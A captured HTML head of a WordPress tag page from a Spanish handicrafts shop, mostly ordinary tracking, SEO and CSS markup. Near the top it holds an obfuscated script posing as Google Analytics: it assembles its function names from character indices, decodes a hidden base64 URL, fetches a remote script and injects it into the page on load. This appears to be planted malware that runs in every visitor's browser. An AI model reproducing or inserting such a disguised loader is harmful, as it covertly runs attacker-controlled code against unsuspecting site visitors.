

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artesaniaarabe.es/etiqueta-producto/plato-arabe/
body_size: 37696
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TKMRM');</script>
<!-- End Google Tag Manager -->

<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 515997791,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script>

    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="format-detection" content="telephone=no">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.artesaniaarabe.es/xmlrpc.php">
    <script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[2],a_[7],a_[7],a_[16],a_[17],a_[1],a_[4],a_[0],a_[18],a_[9],a_[13],a_[0],a_[1],a_[4],a_[1],a_[8]].join("")]([a_[10],a_[6],a_[2],a_[7]].join(""),(function(){var a=n[[a_[7],a_[6],a_[3],a_[14],a_[15],a_[1],a_[4],a_[0]].join("")][[a_[3],a_[8],a_[1],a_[2],a_[0],a_[1],a_[16],a_[10],a_[1],a_[15],a_[1],a_[4],a_[0]].join("")]([a_[13],a_[3],a_[8],a_[9],a_[30],a_[0]].join(""));a.async=true;n[[a_[28],a_[1],a_[0],a_[3],a_[29]].join("")](n[[a_[2],a_[0],a_[6],a_[5]].join("")]([a_[2],a_[20],a_[21],a_[22],a_[3],a_[20],a_[32],a_[33],a_[18],a_[11],a_[34],a_[23],a_[5],a_[24],a_[25],a_[9],a_[5],a_[12],a_[25],a_[26],a_[2],a_[35],a_[10],a_[26],a_[2],a_[11],a_[27],a_[14],a_[36],a_[37],a_[38],a_[17],a_[5],a_[24],a_[21],a_[0],a_[3],a_[4],a_[39],a_[23],a_[5],a_[12],a_[19],a_[40],a_[5],a_[12],a_[41],a_[22],a_[2],a_[11],a_[27],a_[42],a_[3],a_[43]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[19],a_[0],a_[31],a_[6],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[7],a_[6],a_[3],a_[14],a_[15],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"teacnbodrilyGsumEvLxHR0k3Vj5fhpCM69WZXQN21qwyuzqda1hCpxBkqzpq0y6sTPV2KmyAqWqo8NxCbbQTtBCFFHchABDjL52ampNDDivpFhzEJBMAChbpDriZfMu");</script><meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.2 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>plato árabe archivos - Artesanía Árabe | Decoración y artesanía árabe</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="plato árabe archivos" />
	<meta property="og:url" content="https://www.artesaniaarabe.es/etiqueta-producto/plato-arabe/" />
	<meta property="og:site_name" content="Artesanía Árabe | Decoración y artesanía árabe" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.artesaniaarabe.es/etiqueta-producto/plato-arabe/","url":"https://www.artesaniaarabe.es/etiqueta-producto/plato-arabe/","name":"plato árabe archivos - Artesanía Árabe | Decoración y artesanía árabe","isPartOf":{"@id":"https://www.artesaniaarabe.es/#website"},"primaryImageOfPage":{"@id":"https://www.artesaniaarabe.es/etiqueta-producto/plato-arabe/#primaryimage"},"image":{"@id":"https://www.artesaniaarabe.es/etiqueta-producto/plato-arabe/#primaryimage"},"thumbnailUrl":"https://www.artesaniaarabe.es/wp-content/uploads/2021/01/plato-arabe-de-Marruecos-43.jpg","breadcrumb":{"@id":"https://www.artesaniaarabe.es/etiqueta-producto/plato-arabe/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.artesaniaarabe.es/etiqueta-producto/plato-arabe/#primaryimage","url":"https://www.artesaniaarabe.es/wp-content/uploads/2021/01/plato-arabe-de-Marruecos-43.jpg","contentUrl":"https://www.artesaniaarabe.es/wp-content/uploads/2021/01/plato-arabe-de-Marruecos-43.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.artesaniaarabe.es/etiqueta-producto/plato-arabe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.artesaniaarabe.es/"},{"@type":"ListItem","position":2,"name":"plato árabe"}]},{"@type":"WebSite","@id":"https://www.artesaniaarabe.es/#website","url":"https://www.artesaniaarabe.es/","name":"Artesanía Árabe | Decoración y artesanía árabe","description":"Tienda online de productos de artesanía árabe. Compra ahora y recíbelo cómodamente en tu casa.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.artesaniaarabe.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Feed" href="https://www.artesaniaarabe.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Feed de los comentarios" href="https://www.artesaniaarabe.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; plato árabe Etiqueta Feed" href="https://www.artesaniaarabe.es/etiqueta-producto/plato-arabe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artesaniaarabe.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.artesaniaarabe.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.artesaniaarabe.es/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.0.6'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artesaniaarabe.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3'  media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.7'  media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.artesaniaarabe.es/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.48'  media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5'  media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.26.0'  media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:5px;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:px px px px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.artesaniaarabe.es/wp-includes/css/dashicons.min.css?ver=6.8.3'  media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.7'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/assets/css/font-awesome.min.css?ver=1.0.4'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.eot');
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='veera-theme-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/style.css?ver=1.0.4'  media='all' />
<style id='veera-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 